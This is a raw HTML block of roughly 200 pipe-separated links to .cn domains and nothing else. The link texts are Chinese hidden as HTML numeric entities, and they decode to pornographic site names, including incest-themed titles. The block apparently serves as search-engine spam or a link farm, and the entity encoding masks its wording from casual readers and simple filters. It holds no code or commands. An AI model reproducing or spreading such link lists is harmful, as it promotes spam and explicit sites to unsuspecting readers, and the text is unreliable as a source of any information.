<a href="http://www.178business.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x7406;&#x8BBA;</a>|
<a href="http://www.nv95qb.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://www.uitkj.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://www.urksle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gmllb.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.jxmzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;&#x4E13;&#x533A;</a>|
<a href="http://www.xrpos.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://www.ihaoke.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.kilcoy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://www.newsup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://www.hsgj8899.cn" target="_blank">91&#x8272;&#x7EFC;&#x5408;0</a>|
<a href="http://www.mingzuan.com.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qjxx.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.wslpbbf.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.keenbag.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.fashionnet.cn" target="_blank">91&#x76F4;&#x64AD;&#x7BEE;&#x7403;&#x76F4;&#x64AD;</a>|
<a href="http://www.szbjbl.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ip985.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x7396;&#x7396;</a>|
<a href="http://www.xsajlswx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5BFC;&#x822A;</a>|
<a href="http://www.tt0011.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.beigaoren.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x5740;&#x8DB3;&#x4EA4;&#x6B27;&#x7F8E;</a>|
<a href="http://www.xdlcyzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://www.minjinschool.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.raryjx.cn" target="_blank">&#x8C46;&#x82B1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ywwanda.cn" target="_blank">&#x97E9;&#x65E5;&#x8272;&#x8272;</a>|
<a href="http://www.kangcuan.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.bossrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.bjrsfdm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.slcms.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;</a>|
<a href="http://www.bjele.com.cn" target="_blank">91&#x8304;&#x5B50;ios</a>|
<a href="http://www.s32tm.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.kdgmx.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.xmxmyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.lingtongxinli.cn" target="_blank">91&#x6296;&#x97F3;&#x8F7B;&#x91CF;&#x7248;</a>|
<a href="http://www.kofet.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mulian888.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.niyfa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.ksxlt.cn" target="_blank">&#x5B55;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.linhuaji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x5927;&#x5168;</a>|
<a href="http://www.modaomen.cn" target="_blank">91&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.macdownloads.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.igawara.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;91&#x7F51;</a>|
<a href="http://www.busec.cn" target="_blank">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.gzxinyi1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>|
<a href="http://www.acjr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.pluhbhu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.shangk520.cn" target="_blank">91&#x81EA;&#x62CD;&#x8272;</a>|
<a href="http://www.023mt.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dute100.cn" target="_blank">911&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://www.consinfo.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x808F;&#x5C44;</a>|
<a href="http://www.hongyedandan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ymnfcp.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.jhbjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.znoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.94aima.cn" target="_blank">&#x798F;&#x5229;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.pldcmx.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.loongo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://www.hyssqy.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x7F51;&#x5740;av</a>|
<a href="http://www.jisdh.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cncmw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.567qd.cn" target="_blank">&#x8001;&#x6E7F;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.fzhzjy.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x7247;</a>|
<a href="http://www.dh10000.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x624B;&#x673A;</a>|
<a href="http://www.jnsmmw.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fdyl.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x5927;&#x55B7;&#x6F6E;</a>|
<a href="http://www.99friend.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.huashanlj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x767E;&#x5408;</a>|
<a href="http://www.gongsifa.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x63A8;&#x8350;</a>|
<a href="http://www.ya12.cn" target="_blank">&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x723D;&#x5FEB;&#x7247;&#x7684;</a>|
<a href="http://www.imeili123.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://www.jinruoshi.cn" target="_blank">&#x4F26;&#x7406;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.tjhuayue.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.orpm.cn" target="_blank">91&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.n235.cn" target="_blank">av&#x8349;&#x8393;&#x4E45;</a>|
<a href="http://www.zdkpw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.nxgao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.uzyqd.cn" target="_blank">&#x4E09;&#x7EA7;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qysm32.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.pbrkqmqj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;</a>|
<a href="http://www.kftcs.cn" target="_blank">&#x56FD;&#x5185;&#x4EBA;&#x5996;</a>|
<a href="http://www.szefu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mk188.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.sdplaomr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.srwsjd.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wxhexiang.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.818qk.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.shunderencai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.vdek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://www.hngzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x770B;&#x7247;</a>|
<a href="http://www.cpw063.cn" target="_blank">&#x8D85;&#x78B0;91&#x5927;&#x7247;</a>|
<a href="http://www.plcds.cn" target="_blank">&#x7F8E;&#x5973;&#x767D;&#x4E1D;18&#x7981;</a>|
<a href="http://www.yunyuxiaoxiao.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://www.dxkl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x7AD9;</a>|
<a href="http://www.loveliver.cn" target="_blank">&#x4EBA;&#x5996;&#x592B;&#x59BB;</a>|
<a href="http://www.qgaj.com.cn" target="_blank">&#x5076;&#x5076;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.ybgkfjh.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;</a>|
<a href="http://www.dljsmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.hctsp.cn" target="_blank">&#x81EA;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kuifiao.cn" target="_blank">&#x798F;&#x5229;1&#x533A;</a>|
<a href="http://www.51xuantieshebei.com.cn" target="_blank">&#x6DF1;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.unnmvlp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;a&#x7535;&#x5F71;</a>|
<a href="http://www.bookspice.cn" target="_blank">&#x7230;&#x4E0A;&#x78B0;91</a>|
<a href="http://www.youngcheers.cn" target="_blank">&#x6210;&#x4EBA;&#x5FEB;&#x732B;</a>|
<a href="http://www.qlyqnzb.cn" target="_blank">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.mqwaj.cn" target="_blank">&#x591C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.nvkhpsb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sqjljx.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.freebody.com.cn" target="_blank">91&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.meidacore.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.forstyle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.xirp.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x8272;</a>|
<a href="http://www.gqtxsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.8soso.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.jinxiuyuanlin.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yunyinfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.vsxf.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tpart.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;xxx</a>|
<a href="http://www.w27gg9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;</a>|
<a href="http://www.5128miu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4EA4;&#x5165;&#x53E3;</a>|
<a href="http://www.zc0451.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kuncreat.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.86b2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.ncjfr.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://www.xiaoxine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.drwangpm.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.0576it.com.cn" target="_blank">&#x5728;&#x7EBF;aa&#x64AD;&#x653E;</a>|
<a href="http://www.youmt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;h</a>|
<a href="http://www.52fly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://www.fsbhwy.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.11g86n.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.dkpt.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gylnpbgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://www.lzmpc.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.w3mp9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://www.9ffvdj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.w3mp9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://www.sh001.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x5236;</a>|
<a href="http://www.gdguangdu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x514D;&#x8272;a</a>|
<a href="http://www.ynmen.cn" target="_blank">91&#x63D2;</a>|
<a href="http://www.zcjxyddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9F99;&#x6700;&#x65B0;&#x6B3E;</a>|
<a href="http://www.szbjbl.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.s6784.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://www.xsqyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xingyueyou.com.cn" target="_blank">91&#x65E5;&#x591C;a&#x723D;v&#x5E72;</a>|
<a href="http://www.cantun.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>|
<a href="http://www.hao2jia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7EFC;&#x5408;</a>|
<a href="http://www.hwcpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.liangrenba.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.downsofts.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.azkua.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E13;&#x533A;</a>|
<a href="http://www.it789.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.yadtk.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://www.bdvoi.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.f2039.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.zrjzxdx.cn" target="_blank">&#x5C24;&#x7269;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzhsez.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x554A;&#x554A;&#x554A;&#x554A;</a>|
<a href="http://www.suykj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.luoyongfang.cn" target="_blank">&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.volkswagon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;17&#x9875;</a>|
<a href="http://www.jieyuechem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.weinaiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://www.ashadow.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5934;&#x548C;&#x7F8E;&#x5973;&#x5728;</a>|
<a href="http://www.52xsw.cn" target="_blank">&#x65E0;&#x7801;&#x5403;&#x74DC;</a>|
<a href="http://www.feixin35.cn" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.santia.cn" target="_blank">91&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ytminmetals.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.saforelle.com.cn" target="_blank">&#x793E;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.uehswe.cn" target="_blank">&#x5076;&#x5076;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.quartzstone.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.xiaojingdou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.tjweizhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://www.zygrspace.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.fyrd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;</a>|
<a href="http://www.tianzhuai.cn" target="_blank">&#x5076;&#x7231;&#x64B8;91&#x4E45;&#x4E45;</a>|
<a href="http://www.lawset.cn" target="_blank">&#x6B27;&#x7F8E;WWW&#x7247;</a>|
<a href="http://www.xxzgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.tztz.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.myhuater.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.flash6.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x60C5;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.jcktv.cn" target="_blank">&#x6210;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.paipk.cn" target="_blank">&#x8D85;&#x6E05;&#x4E2D;&#x6587;&#x7248;&#x5168;&#x96C6;</a>|
<a href="http://www.riqkv.cn" target="_blank">&#x56FD;&#x4EA7;51&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.tzesqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.gcoaier.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yotaste.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.cnpcmall.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://www.yncycd.cn" target="_blank">&#x9752;&#x9752;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://www.dmoz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x7231;</a>|
<a href="http://www.gtby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7B2C;</a>|
<a href="http://www.bwtwb.cn" target="_blank">&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;&#x4F26;&#x7406;</a>|
<a href="http://www.mangyinqin.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.joba.net.cn" target="_blank">&#x604B;&#x8DB3;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.77kan.cn" target="_blank">&#x591C;&#x64CD;&#x65E5;&#x64B8;</a>|
<a href="http://www.fleng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.tssdbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x540E;&#x5165;</a>|
<a href="http://www.ykdlb.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;</a>|
<a href="http://www.bamboogrovehotelsuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://www.wavd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://www.canbo2016.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.18jack.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4F26;&#x59D0;&#x5F1F;&#x89C6;&#x9891;</a>|
<a href="http://www.11y21w.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.seefoo.cn" target="_blank">91&#x9999;&#x8549;&#x7834;&#x89E3;</a>|
<a href="http://www.liannang.cn" target="_blank">&#x56DB;&#x864E;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hldsqsm.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.eplocu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.fuee.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://www.jstzxlml.cn" target="_blank">&#x4E9A;&#x6D32;A&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://www.zeruko.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x90FD;</a>|
<a href="http://www.shanghaisd.cn" target="_blank">&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
